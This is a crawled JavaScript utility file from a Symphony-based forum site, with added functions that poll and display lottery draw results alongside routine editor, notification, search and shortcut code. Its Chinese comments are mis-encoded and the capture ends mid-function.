@media screen and (max-width: 400px) 
{
#openWeixin {margin: 11px 0 0 0px;}
.join-weixinText {width: 190px; }
}
/**首页底部微信导航 end **/


--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/static/js/common.js
body_size: 19624
content:
/*
 * Symphony - A modern community (forum/BBS/SNS/blog) platform written in Java.
 * Copyright (C) 2012-present, b3log.org
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Affero General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Affero General Public License for more details.
 *
 * You should have received a copy of the GNU Affero General Public License
 * along with this program.  If not, see <https://www.gnu.org/licenses/>.
 */
/**
 * @fileoverview util and every page should be used.
 *
 * @author <a href="http://vanessa.b3log.org">Liyuan Li</a>
 * @author <a href="http://88250.b3log.org">Liang Ding</a>
 * @author <a href="http://zephyr.b3log.org">Zephyr</a>
 * @version 1.47.0.2, Mar 17, 2019
 */

/**
 * @description Util
 * @static
 */
var Util = {
    /**
     *鍒ゆ柇鏄惁鎵嬫満鍙风爜
     * @param str
     * @returns {boolean}
     */
    isPhoneAvailable: function (str) {
        var myreg = /^[1][3,4,5,6,7,8,9][0-9]{9}$/;
        if (!myreg.test(str)) {
            return false;
        } else {
            return true;
        }
    },
    getSixColor: function (code) {
        var color = 'gray';
        if (code == '閲�')
            color = 'jin';
        else if (code == '鏈�')
            color = 'mu';
        else if (code == '姘�')
            color = 'shui';
        else if (code == '鐏�')
            color = 'huo';
        else if (code == '鍦�')
            color = 'tu';
        else if (code == '绾㈡尝')
            color = 'red';
        else if (code == '钃濇尝')
            color = 'blue';
        else if (code == '缁挎尝')
            color = 'green';
        return color;
    },
    ajaxSixCai: function (counter) {
        try {
            if (!counter.cnt) {
                $('#m1,#m2,#m3,#m4,#m5,#m6,#s1').html('');
                $('#w1,#w2,#w3,#w4,#w5,#w6,#w7').removeClass().addClass('o m0 ball-gray');
                $('#m1x,#m2x,#m3x,#m4x,#m5x,#m6x,#s1x').html('<font class="grey-txt">/</font>');
            }
            $.getJSON("/six_cai/num", {count: counter.cnt}, function (data) {
                console.log(counter, data);
                $('#q').html(data['q']);
                if (!counter.cnt) {
                    var kjAds = data['kjAd'] ? data['kjAd'].split('-') : [];
                    $('#m1').addClass('ft-black').html(kjAds.length > 0 ? kjAds[0] : '寮€');
                    $('#m2').addClass('ft-black').html(kjAds.length > 1 ? kjAds[1] : '濂�');
                    $('#m3').addClass('ft-black').html(kjAds.length > 2 ? kjAds[2] : '涓�');
                    $('#m4').addClass('ft-black').html(kjAds.length > 3 ? kjAds[3] : '璇�');
                    $('#m5').addClass('ft-black').html(kjAds.length > 4 ? kjAds[4] : '鍕�');
                    $('#m6').addClass('ft-black').html(kjAds.length > 5 ? kjAds[5] : '璧�');
                    $('#s1').addClass('ft-black').html(kjAds.length > 6 ? kjAds[6] : '寮€');
                    $('#w1,#w2,#w3,#w4,#w5,#w6,#w7').removeClass().addClass('o m0 ball-gray');
                    $('#m1x,#m2x,#m3x,#m4x,#m5x,#m6x,#s1x').html('<font class="grey-txt">/</font>');
                    counter.cnt++;
                }
                if (!counter.int || (counter.int && counter.currTime > counter.liveTime)) {
                    if (data['m1']) {
                        $('#m1').removeClass().addClass('num').html(data['m1']);
                        $('#m1x').html(data['m1x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m1w']) + '">' + data['m1w'] + '</font>');
                        $('#w1').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m1b']));
                    } else {
                        $('#m1').addClass('kj-empty').html('-');
                        $('#m1x').html('<font class="grey-txt">/</font>');
                        $('#w1').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m2']) {
                        $('#m2').removeClass().addClass('num').html(data['m2']);
                        $('#m2x').html(data['m2x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m2w']) + '">' + data['m2w'] + '</font>');
                        $('#w2').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m2b']));
                    } else {
                        $('#m2').addClass('kj-empty').html('-');
                        $('#m2x').html('<font class="grey-txt">/</font>');
                        $('#w2').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m3']) {
                        $('#m3').removeClass().addClass('num').html(data['m3']);
                        $('#m3x').html(data['m3x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m3w']) + '">' + data['m3w'] + '</font>');
                        $('#w3').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m3b']));
                    } else {
                        $('#m3').addClass('kj-empty').html('-');
                        $('#m3x').html('<font class="grey-txt">/</font>');
                        $('#w3').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m4']) {
                        $('#m4').removeClass().addClass('num').html(data['m4']);
                        $('#m4x').html(data['m4x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m4w']) + '">' + data['m4w'] + '</font>');
                        $('#w4').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m4b']));
                    } else {
                        $('#m4').addClass('kj-empty').html('-');
                        $('#m4x').html('<font class="grey-txt">/</font>');
                        $('#w4').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m5']) {
                        $('#m5').removeClass().addClass('num').html(data['m5']);
                        $('#m5x').html(data['m5x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m5w']) + '">' + data['m5w'] + '</font>');
                        $('#w5').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m5b']));
                    } else {
                        $('#m5').addClass('kj-empty').html('-');
                        $('#m5x').html('<font class="grey-txt">/</font>');
                        $('#w5').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m6']) {
                        $('#m6').removeClass().addClass('num').html(data['m6']);
                        $('#m6x').html(data['m6x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m6w']) + '">' + data['m6w'] + '</font>');
                        $('#w6').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m6b']));
                    } else {
                        $('#m6').addClass('kj-empty').html('-');
                        $('#m6x').html('<font class="grey-txt">/</font>');
                        $('#w6').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['s1']) {
                        $('#s1').removeClass().addClass('num').html(data['s1']);
                        $('#s1x').html(data['s1x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['s1w']) + '">' + data['s1w'] + '</font>');
                        $('#w7').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['s1b']));
                    } else {
                        $('#s1').addClass('kj-empty').html('-');
                        $('#s1x').html('<font class="grey-txt">/</font>');
                        $('#w7').removeClass().addClass('o m0 ball-gray');
                    }
                }
                if (data['nextCai']) {
                    if (data['nextCai']['q']) {
                        $('#nextQiShu').html(data['nextCai']['q']);
                    }
                    if (data['nextCai']['open_date']) {
                        $('#nextMonth').html(data['nextCai']['open_date'].substr(5, 2));
                        $('#nextDay').html(data['nextCai']['open_date'].substr(8, 2));
                        $('#nextWeek').html(data['nextCai']['week']);
                        $('#nextTime').html(data['nextCai']['open_date'].substr(11, 2) + '鐐�' + data['nextCai']['open_date'].substr(14, 2) + '鍒�');
                    }
                }
            });
        } catch (e) {
            console.log('ajaxSixCai error.', e);
        }
    },
    startSixCai: function (currTime, prevOpen, nextOpen) {
        var date = new Date(currTime.replace(/-/g, '/')), counter = {cnt: 0, int: 0}, interval = 3000;
        var currDate = currTime.substr(0, 10);
        if (currDate == prevOpen || nextOpen == currDate) {
            counter.currTime = date.getTime();
            counter.int = setInterval(function () {
                counter.currTime += interval;
                counter.liveTime = new Date((currDate + ' 21:30:00').replace(/-/g, '/')).getTime();
                var startTime = new Date((currDate + ' 21:25:00').replace(/-/g, '/')).getTime();
                var endTime = new Date((currDate + ' 21:45:00').replace(/-/g, '/')).getTime();
                if (counter.currTime > startTime && endTime > counter.currTime) {
                    Util.ajaxSixCai(counter);
                } else if (endTime < counter.currTime) {
                    clearInterval(counter.cnt);
                }
            }, interval);
        }
    },
    resetFrame: function (id) {
        var frame = document.getElementById(id);
        try {
            if (frame) {
                var $adBody = $(frame.contentWindow.document.body).find('.cgi-body > .cgi-zl-top');
                if ($adBody.length && $.trim($adBody.html()) == '') {
                    frame.remove();
                } else {
                    var bHeight = frame.contentWindow.document.body.scrollHeight;
                    var dHeight = frame.contentWindow.document.documentElement.scrollHeight;
                    var height = Math.min(bHeight, dHeight);
                    $(frame).height(height);
                }
            }
        } catch (e) {
            console.log('resetFrame error.', e);
        }
    },
    reloadHead: function () {
        $('.fn-hr60').load('/include/common_head.html .fn-hr60', function (response, status, xhr) {
            if (status == 'error') return;
            var $html = $('<div>' + response + '</div>');
            var title = $html.find('title').text();
            var content = $html.find('meta[name=description]').attr('content');
            var iconUri = $html.find('link[rel=icon]').attr('href');
            if (title) $('title').html(title);
            if (content) $('meta[name=description]').attr('content', content);
            if (iconUri) $('link[rel=icon]').attr('href', iconUri);
        });
    },
    LazyLoadImage: function () {
        var loadImg = function (it) {
            var testImage = document.createElement('img')
            testImage.src = it.getAttribute('data-src')
            testImage.addEventListener('load', function () {
                if (!$(it).attr('style') && !$(it).attr('class') &&
                    !$(it).attr('width') && !$(it).attr('height') &&
                    $(it).closest('.vditor-reset').length === 1) {
                    if (testImage.naturalHeight > testImage.naturalWidth &&
                        testImage.naturalWidth / testImage.naturalHeight <
                        $(it).closest('.vditor-reset').width() /
                        ($(window).height() - 40) &&
                        testImage.naturalHeight > ($(window).height() - 40)) {
                        it.style.height = ($(window).height() - 40) + 'px'
                    }
                }

                if (!$(it).attr('class') && $(it).closest('.vditor-reset').length ===
                    1) {
                    _processPreview($(it))
                }

                it.src = testImage.src
                it.style.backgroundImage = 'none'
                it.style.backgroundColor = 'transparent'
            })
            it.removeAttribute('data-src')
        }

        if (!('IntersectionObserver' in window)) {
            $('img').each(function () {
                if (this.getAttribute('data-src')) {
                    loadImg(this)
                }
            })
            return false
        }

        if (window.imageIntersectionObserver) {
            window.imageIntersectionObserver.disconnect()
            $('img').each(function () {
                window.imageIntersectionObserver.observe(this)
            })
        } else {
            window.imageIntersectionObserver = new IntersectionObserver(
                function (entries) {
                    entries.forEach(function (entrie) {
                        if ((typeof entrie.isIntersecting === 'undefined'
                            ? entrie.intersectionRatio !== 0
                            : entrie.isIntersecting)
                            && entrie.target.getAttribute('data-src')
                        ) {
                            loadImg(entrie.target)
                        }
                    })
                })
            $('img').each(function () {
                window.imageIntersectionObserver.observe(this)
            })
        }
    },
    addStyle: function (url, id) {
        if (!document.getElementById(id)) {
            var styleElement = document.createElement('link')
            styleElement.id = id
            styleElement.setAttribute('rel', 'stylesheet')
            styleElement.setAttribute('type', 'text/css')
            styleElement.setAttribute('href', url)
            document.getElementsByTagName('head')[0].appendChild(styleElement)
        }
    },
    parseHljs: function () {
        Util.addStyle('https://cdn.jsdelivr.net/npm/vditor@1.3.3/dist/js/highlight.js@9.15.6/styles/github.css', 'vditorHljsStyle')
        if (!Label.markdownHttpAvailable) {
            if (typeof hljs === 'undefined') {
                $.ajax({
                    url: 'https://cdn.jsdelivr.net/npm/vditor@1.3.3/dist/js/highlight.js@9.15.6/highlight.pack.js',
                    dataType: 'script',
                    cache: true,
                    success: function () {
                        hljs.initHighlighting.called = false
                        hljs.initHighlighting()
                    },
                })
            } else {
                hljs.initHighlighting.called = false
                hljs.initHighlighting()
            }
        }
    },
    /**
     * 鎸夐渶鍔犺浇 MathJax 鍙� flow銆乴ive photo
     * @returns {undefined}
     */
    parseMarkdown: function () {
        // Vditor.mermaidRender(document.body)
        // Vditor.mathRender(document.body)
        // Vditor.codeRender(document.body, Label.langLabel)

        var hasLivePhoto = false
        $('.vditor-reset').each(function () {
            $(this).find('a').each(function () {
                var href = $(this).attr('href')
                if (href && href.substr(href.length - 4).toLowerCase() === '.mov') {
                    hasLivePhoto = true
                }
            })
        })

        if (hasLivePhoto) {
            var initLivePhoto = function () {
                $('.vditor-reset').each(function () {
                    $(this).find('a').each(function () {
                        var $it = $(this)
                        var href = $(this).attr('href')
                        if (href && href.substr(href.length - 4).toLowerCase() === '.mov') {
                            this.style.height = '360px'
                            this.style.width = '270px'
                            $it.removeAttr('href')
                            var player = LivePhotosKit.Player(this)
                            player.photoSrc = Label.staticServePath + '/images/livephoto.png'
                            player.videoSrc = href
                        }
                    })
                })
            }
            if (typeof (LivePhotosKit) !== 'undefined') {
                initLivePhoto()
            } else {
                $.ajax({
                    method: 'GET',
                    url: Label.staticServePath + '/js/lib/livephotoskit.js',
                    dataType: 'script',
                    cache: true,
                }).done(function () {
                    initLivePhoto()
                })
            }
        }
    },
    /**
     * @description 鍓嶇疆蹇嵎閿�
     */
    prevKey: undefined,
    /**
     * 绮樿创
     * @param {jQuery} $click 鐐瑰嚮瑙﹀彂澶嶅埗浜嬩欢鐨勫厓绱�
     * @param {jQuery} $text 鍖呭惈澶嶅埗鍐呭鐨勫厓绱�
     * @param {function} cb 澶嶅埗鎴愬姛鐨勫洖璋冨嚱鏁�
     */
    clipboard: function ($click, $text, cb) {
        $click.click(function (event) {
            $text[0].select()

            try {
                // Now that we've selected the anchor text, execute the copy command
                var successful = document.execCommand('copy')
                if (successful) {
                    cb()
                } else {
                    console.log('Copy command was unsuccessful')
                }
            } catch (err) {
                console.log('Oops, unable to copy')
            }

            // Remove the selections - NOTE: Should use
            // removeRange(range) when it is supported
            window.getSelection().removeAllRanges()
        })
    },
    /**
     * @description 鍏抽棴 alert
     */
    closeAlert: function () {
        var $alert = $('#alertDialogPanel')
        $alert.prev().remove()
        $alert.remove()
    },
    /**
     * @description alert
     * @param {String} content alert 鍐呭
     */
    alert: function (content) {
        var alertHTML = '',
            alertBgHTML = '<div onclick="Util.closeAlert(this)" style="height: ' +
                document.documentElement.scrollHeight
                + 'px;display: block;" class="dialog-background"></div>',
            alertContentHTML = '<div class="dialog-panel" id="alertDialogPanel" tabindex="0">'
                +
                '<div class="fn-clear dialog-header-bg"><a class="icon-close" href="javascript:void(0);" onclick="Util.closeAlert()"><svg><use xlink:href="#close"></use></svg></a></div>'
                +
                '<div class="dialog-main" style="text-align:center;padding: 30px 10px 40px">' +
                content + '</div></div>'

        alertHTML = alertBgHTML + alertContentHTML

        $('body').append(alertHTML)

        $('#alertDialogPanel').css({
            'top': ($(window).height() - $('#alertDialogPanel').height()) / 2 + 'px',
            'left': ($(window).width() - $('#alertDialogPanel').width()) / 2 + 'px',
            'outline': 'none',
        }).show().focus()
    },
    /**
     * @description 鏍囪鎸囧畾绫诲瀷鐨勬秷鎭€氱煡涓哄凡璇荤姸鎬�.
     * @param {String} type 鎸囧畾绫诲瀷锛�"commented"/"at"/"following"/"reply"
     * @param {Bom} it
     */
    makeNotificationRead: function (type, it) {
        $.ajax({
            url: Label.servePath + '/notifications/read/' + type,
            type: 'GET',
            cache: false,
            success: function (result, textStatus) {
                if (result.sc) {
                    Util.setUnreadNotificationCount(false)
                    $('.notification li').addClass('read')
                    if (it) {
                        $(it).prev().remove()
                        $(it).remove()

                        if ($('.home-menu .count').length === 0) {
                            $('.module-header:last > span').remove()
                        }
                    }
                }
            },
        })

        return false
    },
    /**
     * 鍒濆鍖栧叏灞€蹇嵎閿�
     * @returns {undefined}
     */
    _initCommonHotKey: function () {
        if (!Label.userKeyboardShortcutsStatus ||
            Label.userKeyboardShortcutsStatus === '1') {
            return false
        }

        /**
         * go to focus
         * @param {string} type 婊氬姩鏂瑰紡: 'top'/'bottom'/'up'/'down'.
         * @returns {undefined}
         */
        var goFocus = function (type) {
            var $focus = $('.list > ul > li.focus'),
                offsetHeight = $('.radio-btn').length === 0 ? 0 : 48
            if ($focus.length === 1) {
                if (type === 'top' || type === 'bottom') {
                    $(window).scrollTop($focus.offset().top - offsetHeight)
                    return false
                }

                if ($(window).height() + $(window).scrollTop() < $focus.offset().top +
                    $focus.outerHeight()
                    || $(window).scrollTop() > $focus.offset().top) {
                    if (type === 'down') {
                        $(window).scrollTop($focus.offset().top -
                            ($(window).height() - $focus.outerHeight()))
                    } else {
                        $(window).scrollTop($focus.offset().top - offsetHeight)
                    }
                }
            }
        }

        // c 鏂板缓甯栧瓙
        if ($('#articleTitle').length === 0) {
            $(document).bind('keydown', 'c', function assets(event) {
                if (Util.prevKey) {
                    return false
                }
                window.location = Label.servePath + '/post?type=0'
                return false
            })
        }

        $(document).bind('keyup', 'g', function () {
            // listen jump hotkey g
            Util.prevKey = 'g'
            setTimeout(function () {
                Util.prevKey = undefined
            }, 1000)
            return false
        }).bind('keyup', 's', function () {
            // s 瀹氫綅鍒版悳绱㈡
            $('#search').focus()
            return false
        }).bind('keyup', 't', function () {
            // t 鍥炲埌椤堕儴
            if (Util.prevKey === undefined) {
                Util.goTop()
            }
            return false
        }).bind('keyup', 'n', function (event) {
            // g n 璺宠浆鍒伴€氱煡椤甸潰
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/notifications'
            }
            return false
        }).bind('keyup', 'h', function (event) {
            // g n 璺宠浆鍒伴€氱煡椤甸潰
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/hot'
            }
            return false
        }).bind('keyup', 'i', function (event) {
            // g i 璺宠浆鍒伴椤�
            if (Util.prevKey === 'g') {
                window.location = Label.servePath
            }
            return false
        }).bind('keyup', 'r', function (event) {
            // g r 璺宠浆鍒版渶鏂伴〉闈�
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/recent'
            }
            return false
        }).bind('keyup', 'p', function (event) {
            // g p 璺宠浆鍒颁紭閫夐〉闈�
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/perfect'
            }
            return false
        }).bind('keyup', 'Shift+/', function (event) {
            // shift/鈬� ? 鏂扮獥鍙ｆ墦寮€閿洏蹇嵎閿鏄庢枃妗�
            window.open(Label.servePath + '/about')
            return false
        }).bind('keyup', 'j', function (event) {
            // j 绉诲姩鍒颁笅涓€椤�
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            var $prev = $(query + 'li.focus')
            if ($prev.length === 0) {
                $(query + 'li:first').addClass('focus')
            } else if ($prev.next().length === 1) {
                $prev.next().addClass('focus')
                $prev.removeClass('focus')
            }
            goFocus('down')
            return false
        }).bind('keyup', 'k', function (event) {
            // k 绉诲姩鍒颁笂涓€椤�
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            var $next = $(query + 'li.focus')
            if ($next.length === 0) {
                $(query + 'li:last').addClass('focus')
            } else if ($next.prev().length === 1) {
                $next.prev().addClass('focus')
                $next.removeClass('focus')
            }
            goFocus('up')
            return false
        }).bind('keyup', 'f', function (event) {
            // f 绉诲姩鍒扮涓€椤�
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            $(query + 'li.focus').removeClass('focus')
            $(query + 'li:first').addClass('focus')
            goFocus('top')
            return false
        }).bind('keyup', 'l', function (event) {
            // l 绉诲姩鍒版渶鍚庝竴椤�
            if (Util.prevKey) {
                return false
            }
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            $(query + 'li.focus').removeClass('focus')
            $(query + 'li:last').addClass('focus')
            goFocus('bottom')
            return false
        }).bind('keyup', 'o', function (event) {
            // o/enter 鎵撳紑閫変腑椤�
            if ($('#comments').length === 1) {
                return false
            }
            var href = $('.content .list:last > ul > li.focus > h2 > a').attr('href')
            if (!href) {
                href = $('.content .list:last > ul > li.focus .fn-flex-1 > h2 > a').attr('href')
            }
            if (!href) {
                href = $('.content .list:last > ul > li.focus h2.fn-flex-1 > a').attr('href')
            }
            if (href) {
                window.location = href
            }
            return false
        }).bind('keyup', 'return', function (event) {
            // o/enter 鎵撳紑閫変腑椤�
            if ($('#comments').length === 1) {
                return false
            }
            var href = $('.content .list:last > ul > li.focus > h2 > a').attr('href')
            if (!href) {
                href = $('.content .list:last > ul > li.focus .fn-flex-1 > h2 > a').attr('href')
            }
            if (!href) {
                href = $('.content .list:last > ul > li.focus h2.fn-flex-1 > a').attr('href')
            }
            if (href) {
                window.location = href
            }
            return false
        })
    },
    /**
     * 娑堟伅閫氱煡
     * @param {type} count 鐜版湁娑堟伅鏁扮洰
     * @returns {Boolean}
     */
    notifyMsg: function (count) {
        // Let's check if the browser supports notifications

        return false    //涓嶉€氱煡娑堟伅

        if (!('Notification' in window)) {
            return false
        }

        var initNogification = function (c) {
            var notification = new Notification(Label.visionLabel, {
                body: Label.desktopNotificationTemplateLabel.replace('${count}', c),
                icon: Label.staticServePath + '/images/faviconH.png',
            })
            notification.onclick = notification.onerror = function () {
                window.location = Label.servePath + '/notifications'
            }
        }

        // Let's check if the user is okay to get some notification
        if (Notification.permission === 'granted') {
            // If it's okay let's create a notification
            initNogification(count)
        }

        // Otherwise, we need to ask the user for permission
        else if (Notification.permission !== 'denied') {
            Notification.requestPermission(function (permission) {
                // If the user is okay, let's create a notification
                if (permission === 'granted') {
                    initNogification(count)
                }
            })
        }

        // At last, if the user already denied any notification, and you
        // want to be respectful there is no need to bother them any more.
    },
    /**
     * 绮樿创涓寘鍚浘鐗囧拰鏂囨鏃讹紝闇€瑕佸鐞嗕负 markdown 璇硶
     * @param {object} clipboardData
     * @param {object} cm
     * @returns {String}
     */
    processClipBoard: function (clipboardData, cm) {
        if (clipboardData.getData('text/html') === '' &&
            clipboardData.items.length === 2) {
            return ''
        }
        var hasCode = false
        var text = toMarkdown(clipboardData.getData('text/html'), {
            converters: [
                {
                    filter: 'img',
                    replacement: function (innerHTML, node) {
                        if (1 === node.attributes.length) {
                            return ''
                        }

                        var requestJSONObject = {
                            url: node.src,
                        }

                        $.ajax({
                            url: Label.servePath + '/fetch-upload',
                            type: 'POST',
                            data: JSON.stringify(requestJSONObject),
                            cache: false,
                            success: function (result, textStatus) {
                                if (result.sc) {
                                    var value = cm.getValue()
                                    value = value.replace(result.originalURL, result.url)
                                    cm.setValue(value)
                                }
                            },
                        })

                        return '![](' + node.src + ')'
                    },
                },
                {
                    filter: ['pre', 'code'],
                    replacement: function (content) {
                        if (content.split('\n').length > 1) {
                            hasCode = true
                        }
                        return '`' + content + '`'
                    },
                },
            ], gfm: true,
        })

        if (hasCode) {
            return event.originalEvent.clipboardData.getData('text/plain')
        } else {
            var div = document.createElement('div')
            div.innerHTML = text
            text = div.innerText.replace(/\n{2,}/g, '\n\n').replace(/(^\s*)|(\s*)$/g, '')
            return text
        }
    },
    /**
     * @description 鏍规嵁 url search 鑾峰彇鍊�
     * @param {type} name
     * @returns {String}
     */
    getParameterByName: function (name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]')
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)'),
            results = regex.exec(location.search)

        return results === null ? '' : decodeURIComponent(
            results[1].replace(/\+/g, ' '))
    },
    /**
     * 閫氳繃 UA 鑾峰彇璁惧
     * @param {String} ua user agent
     * @returns {String} 璁惧
     */
    getDeviceByUa: function (ua) {
        $.ua.set(ua)
        var name = $.ua.device.model ? $.ua.device.model : $.ua.os.name

        if (!name || name === 'Windows') {
            name = ''
        }
        return name
    },
    /**
     * 鍒濆鍖� algolia 鎼滅储
     * @returns {undefined}
     */
    initSearch: function (algoliaAppId, algoliaSearchKey, algoliaIndex) {
        var client = algoliasearch(algoliaAppId, algoliaSearchKey)
        var index = client.initIndex(algoliaIndex)
        $('#search').autocomplete({
            hint: false,
            templates: {
                footer: '<div class="fn-right fn-pointer" onclick="window.open(\'https://www.algolia.com\')">'
                    + '<span class="ft-gray">With &hearts; from</span> <img src="' +
                    Label.staticServePath + '/images/services/algolia128x40.png" /> </div>',
            },
        }, [
            {
                source: function (q, cb) {
                    index.search(q, {hitsPerPage: 20}, function (error, content) {
                        if (error) {
                            cb([])
                            return
                        }
                        cb(content.hits, content)
                    })
                },
                displayKey: 'name',
                templates: {
                    suggestion: function (suggestion) {
                        return suggestion._highlightResult.articleTitle.value
                    },
                },
            },
        ]).on('autocomplete:selected', function (event, suggestion, dataset) {
            window.open(Label.servePath + '/article/' + suggestion.oId)
        }).bind('keyup', 'esc', function () {
            $(this).blur()
        })
    },
    newVditor: function (data) {
        if (!Label.emoji) {
            $.ajax({
                url: Label.servePath + '/users/emotions',
                type: 'GET',
                cache: true,
                async: false,
                success: function (result) {
                    Label.emoji = {}
                    result.data.forEach(function (item) {
                        var key = Object.keys(item)[0]
                        Label.emoji[key] = item[key]
                    })
                },
            })
        }

        var options = {
            cache: data.cache || false,
            input: data.input,
            preview: {
                delay: 500,
                show: false,
                url: Label.servePath + '/markdown',
                parse: function (element) {
                    if (element.style.display === 'none') {
                        return
                    }
                    Util.parseHljs()
                    Util.LazyLoadImage()
                },
            },
            upload: {
                max: 10 * 1024 * 1024,
                url: Label.servePath + '/uploadfile',
                linkToImgUrl: Label.servePath + '/fetch-upload',
                filename: function (name) {
                    return name.replace(/\?|\\|\/|:|\||<|>|\*|\[|\]|\s+/g, '-')
                },
            },
            placeholder: data.placeholder,
            height: data.height,
            counter: data.counter,
            resize: {
                enable: data.resize.enable,
                position: data.resize.position,
            },
            lang: Label.langLabel,
            hint: {
                emojiPath: Label.staticServePath + '/emoji/graphics',
                // emojiTail: '<a href="' + Label.servePath +
                // '/settings/function" target="_blank">璁剧疆甯哥敤琛ㄦ儏</a>',
                emoji: Label.emoji,
                at: function (key) {
                    var atUsers = []
                    $.ajax({
                        url: Label.servePath + '/users/names',
                        type: 'POST',
                        async: false,
                        data: JSON.stringify({name: key}),
                        success: function (result) {
                            if (result.code === 0) {
                                for (var i = 0; i < result.data.length; i++) {
                                    atUsers.push({
                                        value: '@' + result.data[i].userName,
                                        html: '<img src="' + result.data[i].userAvatarURL + '"/>' +
                                            result.data[i].userName,
                                    })
                                }
                                if (key === '') {
                                    atUsers.push({
                                        html: '<img src="' + Label.staticServePath +
                                            '/images/user-thumbnail.png"/> 鍙備笌鑰�',
                                        value: '@participants',
                                    })
                                }
                            } else {
                                alert(result.msg)
                            }
                        },
                    })
                    return atUsers
                },
            },
            esc: data.esc,
            ctrlEnter: data.ctrlEnter,
        }

        if ($(window).width() < 768) {
            options.toolbar = [
                'emoji',
                'headings',
                'quote',
                '|',
                'list',
                'ordered-list',
                'check',
                '|',
                'upload',
                'link',
                'table',
                'record',
                '|',
                'preview',
                'info',
                'help',
            ]
            options.resize.enable = false
        } else if (data.toolbar) {
            options.toolbar = data.toolbar
        }
        return new Vditor(data.id, options)
    },
    newKindEditor: function (data, options) {
        var settings = {
            width: '100%',
            height: '100%',
            resizeType: 1,
            pasteType : 1,
            filterMode:false,
            allowPreviewEmoticons: false,
            allowImageUpload: true,
            uploadJson: Label.servePath + '/uploadfile',
            extraFileUploadParams: {
                kdCsrfToken : Date.parse(new Date())
            },
            autoHeightMode : true,
            afterCreate: function () {
                this.loadPlugin('autoheight');
            },
            afterFocus: function () {
                if (/iP(ad|hone|od)/.test(navigator.userAgent)) {
                    window.document.getElementById("nav").style.position = "relative";
                    window.document.getElementById("footerLinks").style.position = "relative";
                }

            },
            afterBlur: function () {
                if (/iP(ad|hone|od)/.test(navigator.userAgent)) {
                    window.document.getElementById("nav").style.position = "fixed";
                    window.document.getElementById("footerLinks").style.position = "fixed";
                }
                this.sync();
            },
            cssData : 'body {font-size:16px;font-family:"寰蒋闆呴粦";}',
            colorTable : [
                ['#FF0000', '#E56600', '#FF9900', '#64451D', '#DFC5A4', '#FFE500'],
                ['#009900', '#006600', '#99BB00', '#B8D100', '#60D978', '#00D5FF'],
                ['#337FE5', '#003399', '#4C33E5', '#9933E5', '#CC33E5', '#EE33EE'],
                ['#FFFFFF', '#CCCCCC', '#999999', '#666666', '#333333', '#000000']
            ],
            items : [
                'fontname', 'fontsize', '|', 'forecolor', 'hilitecolor', 'bold', 'italic', 'underline', 'lineheight',
                'removeformat', '|', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist',
                'insertunorderedlist', '|', 'emoticons', 'image', 'link', 'source', '|', 'fullscreen', 'undo', 'redo', 'selectall'
            ]
        }
        if (options && Object.keys(options).length > 0) {
            settings = Object.assign(options, settings)
        }
        var editor = KindEditor.create(data.id, settings);
        return editor;
    },
    /**
     * @description 璁剧疆褰撳墠鐧诲綍鐢ㄦ埛鐨勬湭璇绘彁閱掕鏁�.
     * @param {Boolean} isSendMsg 鏄惁鍙戦€佹秷鎭�
     */
    setUnreadNotificationCount: function (isSendMsg) {
        $.ajax({
            url: Label.servePath + '/notifications/unread/count',
            type: 'GET',
            cache: false,
            success: function (result, textStatus) {
                // 鐢熸垚娑堟伅鐨� li 鏍囩
                var genLiHTML = function (data) {
                    var notiHTML = '',
                        markReadHTML = '<span onclick="Util.makeNotificationRead(\'${markReadType}\');return false;" aria-label="'
                            + Label.makeAsReadLabel +
                            '" class="fn-right tooltipped tooltipped-nw">'
                            + '<svg><use xlink:href="#check"></use></svg>' + '</span>'

                    // 鏀跺埌鐨勫洖甯� unreadCommentedNotificationCnt
                    if (data.unreadCommentedNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/commented">'
                            + Label.notificationCommentedLabel
                            + ' <span class="count">' + data.unreadCommentedNotificationCnt +
                            '</span>'
                            + markReadHTML.replace('${markReadType}', 'commented')
                            + '</a></li>'
                    }

                    // 鏀跺埌鐨勫洖澶� unreadReplyNotificationCnt
                    if (data.unreadReplyNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/reply">' + Label.notificationReplyLabel +
                            ' <span class="count">' + data.unreadReplyNotificationCnt +
